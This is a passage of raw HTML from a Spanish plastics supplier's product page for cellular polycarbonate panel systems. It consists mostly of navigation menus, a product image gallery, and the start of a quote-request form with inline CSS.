		<li id="menu-item-57689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57689"><a href="https://www.polimertecnic.com/tubos-de-metacrilato/">Tubos de metacrilato</a></li>
		<li id="menu-item-57690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57690"><a href="https://www.polimertecnic.com/tubos-de-policarbonato/">Tubos de policarbonato</a></li>
	</ul>
</li>
	<li id="menu-item-57691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57691"><a href="https://www.polimertecnic.com/comprar-plastico-forma/paneles/">Paneles</a>
	<ul class="sub-menu">
		<li id="menu-item-57692" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57692"><a href="https://www.polimertecnic.com/paneles-vitbond/">Panel composite de aluminio vitbond</a></li>
		<li id="menu-item-57693" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57693"><a href="https://www.polimertecnic.com/vitprint-hr/">Panel ligero plegable para impresión VITPRINT HR</a></li>
		<li id="menu-item-57694" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57694"><a href="https://www.polimertecnic.com/ecoben/">Paneles bencore ecoben</a></li>
		<li id="menu-item-57695" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57695"><a href="https://www.polimertecnic.com/paneles-bencore-hexaben/">Paneles bencore hexaben</a></li>
		<li id="menu-item-57696" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57696"><a href="https://www.polimertecnic.com/bencore-lightben/">Paneles bencore lightben</a></li>
		<li id="menu-item-57697" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57697"><a href="https://www.polimertecnic.com/paneles-bencore-starlight/">Paneles bencore STARLIGHT</a></li>
		<li id="menu-item-57698" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57698"><a href="https://www.polimertecnic.com/alupanel-xt/">Paneles de aluminio para fachadas alupanel XT</a></li>
		<li id="menu-item-57699" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57699"><a href="https://www.polimertecnic.com/paneles-decorativos-resina-3-form/">Paneles decorativos de resina 3 FORM</a></li>
	</ul>
</li>
	<li id="menu-item-57700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57700"><a href="https://www.polimertecnic.com/comprar-plastico-forma/perfiles-de-plastico/">Perfiles de plástico</a>
	<ul class="sub-menu">
		<li id="menu-item-57701" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57701"><a href="https://www.polimertecnic.com/perfil-universal-de-aluminio/">Perfil universal de aluminio</a></li>
		<li id="menu-item-57702" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57702"><a href="https://www.polimertecnic.com/perfiles-especiales-para-iluminacion/">Perfiles especiales para iluminación</a></li>
		<li id="menu-item-57703" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57703"><a href="https://www.polimertecnic.com/perfiles-polietileno-reciclado-2/">Perfiles polietileno reciclado</a></li>
		<li id="menu-item-57704" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57704"><a href="https://www.polimertecnic.com/perfiles-u-y-h-policarbonato/">Perfiles U Y H Policarbonato</a></li>
	</ul>
</li>
	<li id="menu-item-57705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57705"><a href="https://www.polimertecnic.com/comprar-plastico-forma/film-plastico/">Film</a>
	<ul class="sub-menu">
		<li id="menu-item-57706" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57706"><a href="https://www.polimertecnic.com/film/">Polipropileno film</a></li>
	</ul>
</li>
	<li id="menu-item-57707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57707"><a href="https://www.polimertecnic.com/comprar-plastico-forma/bloques/">Bloques</a>
	<ul class="sub-menu">
		<li id="menu-item-57708" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57708"><a href="https://www.polimertecnic.com/vitroflex-pmma-bloques/">Bloques de metacrilato</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-57709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57709 megamenu megamenu-container menu-col-4"><a href="https://www.polimertecnic.com/aplicaciones-y-proyectos/">VER POR USO</a>
<ul class="sub-menu">
	<li id="menu-item-57710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57710"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/">Construcción exterior</a>
	<ul class="sub-menu">
		<li id="menu-item-57711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57711"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/iluminacion-exterior/">Metacrilato para iluminación</a></li>
		<li id="menu-item-57712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57712"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/fachadas/">Fachadas</a></li>
		<li id="menu-item-57713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57713"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/cubiertas/">Cubiertas</a></li>
		<li id="menu-item-57714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57714"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/lucernarios-y-claraboyas/">Lucernarios y claraboyas</a></li>
		<li id="menu-item-57715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57715"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/marquesinas-y-pergolas/">Marquesinas y pérgolas</a></li>
		<li id="menu-item-57716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57716"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/barandillas-divisorias-y-celosias/">Barandillas, divisorias y celosías</a></li>
		<li id="menu-item-57717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57717"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/invernaderos-y-terrarios/">Invernaderos</a></li>
		<li id="menu-item-57718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57718"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/tarimas/">Tarimas</a></li>
		<li id="menu-item-57719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57719"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/mobiliario-urbano/">Mobiliario urbano</a></li>
		<li id="menu-item-57720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57720"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/mobiliario-jardin/">Mobiliario jardín</a></li>
	</ul>
</li>
	<li id="menu-item-57722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57722"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/">Construcción interior</a>
	<ul class="sub-menu">
		<li id="menu-item-57723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57723"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/sistema-iluminacion-interior/">Iluminación interior</a></li>
		<li id="menu-item-57724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57724"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/paredes-de-metacrilato-y-material-plastico/">Revestimiento de superficies</a></li>
		<li id="menu-item-57725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57725"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/falsos-techos-metacrilato-policarbonato/">Falsos techos</a></li>
		<li id="menu-item-57726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57726"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/escaleras-y-barandillas/">Escaleras y barandillas</a></li>
		<li id="menu-item-57727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57727"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/mamparas-divisorias-oficinas/">Mamparas divisorias y puertas</a></li>
		<li id="menu-item-57728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57728"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/elementos-decorativos-y-complementos/">Elementos decorativos y complementos</a></li>
		<li id="menu-item-57729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57729"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/espejos/">Espejos</a></li>
	</ul>
</li>
	<li id="menu-item-57730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57730"><a href="#">Transporte</a>
	<ul class="sub-menu">
		<li id="menu-item-57731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57731"><a href="https://www.polimertecnic.com/seguridad-y-transportes/nautica/">Metacrilato para barcos</a></li>
		<li id="menu-item-57732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57732"><a href="https://www.polimertecnic.com/seguridad-y-transportes/interiores-y-accesorios-de-vehiculos/">Interiores y accesorios de vehículos</a></li>
	</ul>
</li>
	<li id="menu-item-57733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57733"><a href="#">Tiendas y retail</a>
	<ul class="sub-menu">
		<li id="menu-item-57734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57734"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/mobiliario-y-mostradores/">Mobiliario y mostradores</a></li>
		<li id="menu-item-57735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57735"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/expositores-y-displays/">Expositores y Displays</a></li>
	</ul>
</li>
	<li id="menu-item-57736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57736"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/piscinas-y-acuarios/piscinas/">Piscinas y acuarios</a>
	<ul class="sub-menu">
		<li id="menu-item-57737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57737"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/piscinas-y-acuarios/piscinas/">Piscinas</a></li>
		<li id="menu-item-57738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57738"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/piscinas-y-acuarios/acuarios/">Acuarios</a></li>
	</ul>
</li>
	<li id="menu-item-57739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57739"><a href="https://www.polimertecnic.com/plasticos-industria/">Industrial</a>
	<ul class="sub-menu">
		<li id="menu-item-57740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57740"><a href="https://www.polimertecnic.com/plasticos-industria/proteccion-de-maquinaria-y-piezas/">Protección de maquinaria y Piezas</a></li>
		<li id="menu-item-57741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57741"><a href="https://www.polimertecnic.com/plasticos-industria/bandejas-cajas-y-maletas/">Bandejas, cajas y maletas</a></li>
		<li id="menu-item-57742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57742"><a href="https://www.polimertecnic.com/plasticos-industria/equipamiento-electrico/">Equipamiento eléctrico</a></li>
		<li id="menu-item-57743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57743"><a href="https://www.polimertecnic.com/plasticos-industria/maquetas-y-prototipos/">Maquetas y prototipos</a></li>
		<li id="menu-item-57744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57744"><a href="https://www.polimertecnic.com/plasticos-industria/plasticos-para-mecanizar-y-termoformar/">Plásticos para mecanizar y termoformar</a></li>
	</ul>
</li>
	<li id="menu-item-57745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57745"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/">Comunicación y rotulación</a>
	<ul class="sub-menu">
		<li id="menu-item-57746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57746"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/rotulacion-y-senalizacion/">Rotulación y señalización</a></li>
		<li id="menu-item-57747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57747"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/pantallas-electronicas/">Pantallas electrónicas</a></li>
	</ul>
</li>
	<li id="menu-item-57748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57748"><a href="https://www.polimertecnic.com/seguridad-y-transportes/">Seguridad y transportes</a>
	<ul class="sub-menu">
		<li id="menu-item-57749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57749"><a href="https://www.polimertecnic.com/seguridad-y-transportes/barreras-acusticas/">Barreras acústicas</a></li>
		<li id="menu-item-57750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57750"><a href="https://www.polimertecnic.com/seguridad-y-transportes/blindajes-y-elementos-de-seguridad/">Blindajes y elementos de seguridad</a></li>
		<li id="menu-item-57751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57751"><a href="https://www.polimertecnic.com/seguridad-y-transportes/equipos-de-proteccion-individual/">Equipos de protección individual</a></li>
		<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.polimertecnic.com/seguridad-y-transportes/productos-anticontagio/">Productos anticontagio</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-57759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57759 megamenu megamenu-container menu-col-3"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/">VER POR CARACTERÍSTICA</a>
<ul class="sub-menu">
	<li id="menu-item-57760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57760"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/">Color y luz</a>
	<ul class="sub-menu">
		<li id="menu-item-57761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57761"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/translucido/">Translúcido</a></li>
		<li id="menu-item-57762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57762"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/transparente/">Transparente</a></li>
		<li id="menu-item-57763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57763"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/plastico-opaco/">Opaco</a></li>
		<li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/plastico-colores/">En colores</a></li>
	</ul>
</li>
	<li id="menu-item-58393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58393"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-segun-su-ubicacion/">Ubicación</a>
	<ul class="sub-menu">
		<li id="menu-item-58395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58395"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-segun-su-ubicacion/plasticos-para-exteriores/">Exteriores</a></li>
		<li id="menu-item-58394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58394"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-segun-su-ubicacion/plasticos-para-interiores/">Interiores</a></li>
	</ul>
</li>
	<li id="menu-item-58514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58514"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/">Propiedades</a>
	<ul class="sub-menu">
		<li id="menu-item-58516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58516"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-ignifugos/">Ignífugos</a></li>
		<li id="menu-item-58515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58515"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-resistentes-a-la-corrosion/">Resistente a la corrosión</a></li>
		<li id="menu-item-58517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58517"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/polimeros-de-alto-rendimiento/">Alto rendimiento</a></li>
		<li id="menu-item-58629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58629"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/proteccion-solar/">Protección UV</a></li>
		<li id="menu-item-58631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58631"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-aislantes/">Aislantes</a></li>
		<li id="menu-item-58630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58630"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-reciclados/">Reciclados</a></li>
		<li id="menu-item-58679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58679"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/resistentes-al-impacto/">Resistentes al impacto</a></li>
		<li id="menu-item-58680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58680"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/uso-alimentario/">Uso alimentario</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-57764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57764 sf-with-ul"><a href="https://www.polimertecnic.com/procesos-de-manufactura/">PROCESOS</a>
<ul class="sub-menu pos-left">
	<li id="menu-item-57765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57765"><a href="https://www.polimertecnic.com/procesos-de-manufactura/mecanizado-cnc/">Mecanizado CNC</a></li>
	<li id="menu-item-57767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57767"><a href="https://www.polimertecnic.com/plasticos-industria/grabado-y-corte-laser/">Grabado y corte láser</a></li>
	<li id="menu-item-57766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57766"><a href="https://www.polimertecnic.com/procesos-de-manufactura/pulido-y-rectificado-de-cantos/">Pulido y abrillantado</a></li>
	<li id="menu-item-57768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57768"><a href="https://www.polimertecnic.com/procesos-de-manufactura/uniones-quimicas-y-encolado-de-altas-prestaciones/">Encolado  y uniones químicas</a></li>
	<li id="menu-item-57769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57769"><a href="https://www.polimertecnic.com/">Termoformado y Embutido</a></li>
</ul>
</li>
<li id="menu-item-57963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57963 sf-with-ul"><a href="https://www.polimertecnic.com/empresa/">NOSOTROS</a>
<ul class="sub-menu pos-left">
	<li id="menu-item-57771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57771"><a href="https://www.polimertecnic.com/contacto-5/">CONTACTO</a></li>
</ul>
</li>
<li id="menu-item-61698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61698 sf-with-ul"><a href="#">PROYECTOS</a>
<ul class="sub-menu pos-left">
	<li id="menu-item-61702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61702"><a href="https://www.polimertecnic.com/universidad-mohammed-vi/">Universidad Mohammed VI</a></li>
	<li id="menu-item-61699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61699"><a href="https://www.polimertecnic.com/hospital-centro-vivo/">Hospital Centro Vivo</a></li>
	<li id="menu-item-61700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61700"><a href="https://www.polimertecnic.com/factoria-joven-merida/">Factoría Joven Mérida</a></li>
	<li id="menu-item-61701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61701"><a href="https://www.polimertecnic.com/cupula-vila-vita/">Cúpula Vila Vita</a></li>
	<li id="menu-item-61882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61882"><a href="https://www.polimertecnic.com/central-de-biomasa-palencia/">Central de Biomasa Palencia</a></li>
	<li id="menu-item-61883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61883"><a href="https://www.polimertecnic.com/auditorio-villanueva-de-la-serena/">Auditorio Villanueva de la Serena</a></li>
	<li id="menu-item-61884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61884"><a href="https://www.polimertecnic.com/auditorio-el-batel/">Auditorio “El Batel”</a></li>
	<li id="menu-item-61885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61885"><a href="https://www.polimertecnic.com/agora-de-mas-marroch/">Ágora de Mas Marroch</a></li>
	<li id="menu-item-62284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62284"><a href="https://www.polimertecnic.com/mercado-bon-pastor/">Mercado Bon Pastor</a></li>
	<li id="menu-item-62285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62285"><a href="https://www.polimertecnic.com/guarderia-infantil-en-besalu/">Guardería infantil en Besalú</a></li>
	<li id="menu-item-62286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62286"><a href="https://www.polimertecnic.com/navarra-arena/">Navarra Arena</a></li>
	<li id="menu-item-62287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62287"><a href="https://www.polimertecnic.com/edificio-feda/">Edificio FEDA</a></li>
</ul>
</li>
<li id="menu-item-61401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61401"><a href="https://www.polimertecnic.com/blog-policarbonato/">BLOG</a></li>
</ul></div><div class='header-col header-right hidden-mob'></div></div></div></div></div></header>
			<div class="main">
			<nav class="woocommerce-breadcrumb"><div class="breadcrumb-wrap full-divider"><div class="container"><div class="breadcrumb inner-wrap">			<ul class="product-pager ml-auto">
									<li class="product-pager-link">
						<a class="product-pager-prev" href="https://www.polimertecnic.com/perfil-universal-de-aluminio/" aria-label="Previous" tabindex="-1">
							<i class="icon-angle-left"></i>
							<span>Prev</span>
						</a>
						<div class="dropdown product-thumbnail">
							<a title="Perfil universal de aluminio" href="https://www.polimertecnic.com/perfil-universal-de-aluminio/"><img width="150" height="150" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1DmoyLlAzbGr0pe-tkG84MQa0I2yIw9nl-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/1DmoyLlAzbGr0pe-tkG84MQa0I2yIw9nl-150x150.jpg 150w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1DmoyLlAzbGr0pe-tkG84MQa0I2yIw9nl-100x100.jpg 100w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1DmoyLlAzbGr0pe-tkG84MQa0I2yIw9nl-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h3 class="product-title">Perfil universal de aluminio</h3></a>
						</div>
					</li>
										<li class="product-pager-link">
						<a class="product-pager-next" href="https://www.polimertecnic.com/vitroflex-apet/" aria-label="Next" tabindex="-1">
							<span>Next</span>
							<i class="icon-angle-right"></i>
						</a>
						<div class="dropdown product-thumbnail">
							<a title="VITROFLEX APET" href="https://www.polimertecnic.com/vitroflex-apet/"><img width="150" height="150" src="https://www.polimertecnic.com/wp-content/uploads/2022/07/2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/07/2-150x150.jpg 150w, https://www.polimertecnic.com/wp-content/uploads/2022/07/2-100x100.jpg 100w, https://www.polimertecnic.com/wp-content/uploads/2022/07/2-64x64.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/07/2-300x300.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/07/2.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /><h3 class="product-title">VITROFLEX APET</h3></a>
						</div>
					</li>
								</ul>
			</div></div></div></nav>			<div class="page-content ">
				<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container"><h1  class="product_title entry-title">Sistemas de paneles de policarbonato celular</h1><div class="woocommerce-notices-wrapper"></div>
<div id="product-447270" class="gallery-vertical product type-product post-44727 status-publish first instock product_cat-materiales-plasticos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-intro  default-product horizontal">
		<div class="row">
		<div class="col-md-6">
		     
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images product-gallery" data-columns="4">
		<div class="row thumb-horizontal">
		<div class="product-labels"></div>	<div class="owl-carousel owl-simple product-gallery-carousel owl-nav-inside c-xs-1 sp-10" data-toggle="owl" data-owl-options="{&quot;loop&quot;:false,&quot;nav&quot;:true,&quot;dots&quot;:false,&quot;items&quot;:1,&quot;margin&quot;:0}">
				<div class="woocommerce-product-gallery__wrapper product-main-image">
	
		<div data-thumb="https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929-600x451.jpg" class="woocommerce-product-gallery__image"><a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929.jpg"><img fetchpriority="high" width="917" height="689" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929.jpg" class="wp-post-image" alt="" title="Captura de pantalla 2022-05-24 144929" data-caption="" data-src="https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929.jpg" data-large_image="https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929.jpg" data-large_image_width="917" data-large_image_height="689" data-image="https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929-300x225.jpg" data-zoom-image="https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929.jpg" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929.jpg 917w, https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929-300x225.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929-600x451.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929-64x48.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929-768x577.jpg 768w" sizes="(max-width: 917px) 100vw, 917px" /></a><div class="sp-actions-wrapper"><a href="#" class="sp-action btn-product-gallery"><i class="icon-arrows"></i></a></div></div>		</div>
	
			</div>
				<div id="product-zoom-gallery" class="product-image-gallery">
			<div class="thumbnails-wrap">
				<div class="thumbnails-outer owl-carousel owl-simple owl-nav-inside owl-full c-xs-3 c-sm-4 sp-10" data-toggle="owl" data-owl-options={"loop":false,"nav":true,"dots":false,"margin":10,"responsive":{"0":{"items":3},"576":{"items":4}}}>
				<div class="product-thumb"><a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929-300x225.jpg" class=" active"><img loading="lazy" alt="Captura de pantalla 2022-05-24 144929" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/Captura-de-pantalla-2022-05-24-144929-300x225.jpg" width="300" height="225"></a></div>				</div>
				<div class="vertical-nav">
					<button type="button" class="nav-prev">
						<i class="icon-angle-up"></i>
					</button>
					<button type="button" class="nav-next">
						<i class="icon-angle-down"></i>
					</button>
				</div>
			</div>
		</div>
				</div>
		</div>
		</div>
		<div class="col-md-6">
					<div class="summary entry-summary">
				
<div class="wpcf7 no-js" id="wpcf7-f44200-p44727-o1" lang="es-ES" dir="ltr" data-wpcf7-id="44200">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/sistemas-paneles-de-policarbonato-celular/#wpcf7-f44200-p44727-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="44200" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f44200-p44727-o1" /><input type="hidden" name="_wpcf7_container_post" value="44727" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<style>
.formHeader {
 color: white;
 font-size: 16px;
 text-align: center;
 padding: 20px;
 font-weight: bold;
 background: #7ab51d;
}
.product_right {
 padding: 0;
 background: #bd0318;
 overflow: hidden;
}
table.formTable {
 background: white;
 table-layout: fixed;
 width: 100%;
}
.formTableContainer {
 padding: 25px 25px 0 25px;
 background: white;
}
.formTable td {
 border: 0;
}
.formTable input, .formTable textarea {
 width: 100%;
 text-align: left;
 border: 1px solid #bdbdbd;
 padding: 10px;
 border-radius: 5px;
}
.formTable input::placeholder, .formTable textarea::placeholder{
 color: #777776;
}
.formFooter {
 padding: 1px 32px 32px 32px;
 background: white;
}
input.wpcf7-form-control.wpcf7-submit {
 background: #bd0318;
 color: white;
 font-family: "Open Sans", sans-serif;
 padding: 7px 35px 7px 35px;
 border-radius: 7px;
 font-weight: bold;
}
p.mensajecantidad {
 display: none;
}
input.wpcf7-form-control.wpcf7-submit[disabled] {
 opacity: 0.5;
}
form.wpcf7-form.init {
 border: 1px solid #7ab51d;
}
span.wpcf7-form-control.wpcf7-acceptance {
 padding-left: 0;
}
.wpcf7-acceptance .wpcf7-list-item {
 margin-left: 0;
}
.your-consent {
 margin-bottom: 0;
}
table.formTable {
 margin-bottom: 0;
}
#main .wpcf7-form .formFooter button.wpcf7-submit {
 background-color: #a6c76c;
